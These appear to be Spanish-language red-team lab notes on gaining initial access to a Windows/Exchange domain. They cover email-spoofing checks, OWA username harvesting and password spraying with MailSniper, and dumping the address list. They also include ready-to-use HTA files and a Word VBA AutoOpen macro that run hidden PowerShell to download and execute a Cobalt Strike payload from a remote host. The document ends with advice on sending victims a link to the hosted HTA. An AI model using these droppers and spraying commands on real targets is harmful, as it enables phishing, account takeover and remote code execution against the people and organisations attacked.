Initial Access

SpoofCheck

SpoofCheck para verificar la seguridad del mail.

python3 spoofcheck.py cyberbotic.io[+] cyberbotic.io has no SPF record!

[*] No DMARC record found. Looking for organizational record

[+] No organizational DMARC record

[+] Spoofing possible for cyberbotic.io!MailSniper

Enumeracion del NetBIOS name del Servidor Exchange.

ipmo c:\Tools\MailSniper.ps1Invoke-DomainHarvestOWA -ExchHostname 10.10.15.100Namemash

Crear lista de usuarios con el primer y segundo nombre.

Bob Farmer

Isabel Yates

John King

Joyce Adamspython3 namemash.py names.txt >> usernames.txtEnumeracion de usuarios de OWA.

Invoke-UsernameHarvestOWA -ExchHostname 10.10.15.100 -Domain CYBER -UserList usernames.txt -Outfile valid.txtPassword Spraying con las cuentas validas.

Invoke-PasswordSprayOWA -ExchHostname 10.10.15.100 -UserList valid.txt -Password Summer2021Obtener lista de correos una vez obtenemos un password valido.

Get-GlobalAddressList -ExchHostname 10.10.15.100 -UserName CYBER\iyates -Password Summer2021 -Outfile emails.txtHTML Application (HTA)

Los archivos HTA (HTML Application) son archivos que contienen código HTML combinado con elementos de programación de Microsoft JScript o VBScript. Estos archivos tienen la extensión .hta y se utilizan para crear aplicaciones web con una interfaz gráfica de usuario (GUI) similar a las aplicaciones de escritorio, pero dentro del entorno de Windows.



Con CobaltStrike podemos generar un comando powershell para que descargue el payload.

Attacks -> Scripted Web Delivery (S)

Nuestro HTA file se vera asi sin embargo esto solo funciona para sistemas x86.

<html>

<head>

<title>Hello World</title>

</head>

<body>

<h2>Hello World</h2>

<p>This is an HTA...</p>

</body>

<script language="VBScript">

Function Pwn()

Set shell = CreateObject("wscript.Shell")

shell.run "powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://192.168.147.129:80/a'))"""

End Function

Pwn

</script>

</html>Por lo tanto necesitamos modificarlo de la siguiente forma para que se ejecute en sistemas x64.

<html>

<head>

<title>Hello World</title>

</head>

<body>

<h2>Hello World</h2>

<p>This is an HTA...</p>

</body>

<script language="VBScript">

Function Pwn()

Set shell = CreateObject("wscript.Shell")

shell.run "C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://192.168.147.129:80/a'))"""

End Function

Pwn

</script>

</html>Note

Si al momento de cambiar de payload no regresa la conexion al listener ve a la pestania de Listeners selecciona el que configuraste y da clic en la opcion Restart.

Visual Basic for Applications (VBA) Macro’s

Visual Basic for Applications (VBA) es un lenguaje de programación que se utiliza dentro de las aplicaciones de Microsoft, como Excel, Word, PowerPoint, entre otras. Cuando hablamos de Macros VBA, nos referimos a pequeños programas o scripts que puedes escribir o grabar en aplicaciones como Excel para automatizar procesos.

Podemos realizar algo similar a los HTA pero con Macros de la siguiente forma.

Sub AutoOpen()

Dim Shell As Object

Set Shell = CreateObject("wscript.shell")

Shell.Run "C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://192.168.147.129:80/a'))"""

End SubEsta macro se almacena en un archivo de word y al momento de guardarlo se debe seleccionar la extension .doc ya que no es posible guardar macros en documentos tipo .docx.

HTA Phish



Tambien es posible realizar hosting de un archivo HTA para solo compartir el link.

Site Management -> Host File

El link que genere lo podemos compartir a nuestra victima para que lo ejecute.